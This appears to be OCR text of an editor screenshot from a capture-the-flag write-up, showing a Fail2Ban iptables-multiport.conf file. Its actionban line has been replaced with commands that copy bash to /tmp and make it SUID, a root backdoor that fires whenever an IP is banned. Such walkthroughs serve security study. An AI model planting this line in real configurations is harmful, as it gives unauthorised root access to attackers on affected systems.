 GNU nano 3.2 iptables-multiport.conf
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = cp /bin/bash /tmp/0xdf; chmod 4777 /tmp/0xdf
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]